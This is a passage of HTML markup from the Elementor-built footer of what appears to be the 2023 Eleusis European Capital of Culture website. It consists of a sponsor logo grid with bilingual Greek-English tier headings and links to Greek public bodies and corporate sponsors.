								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
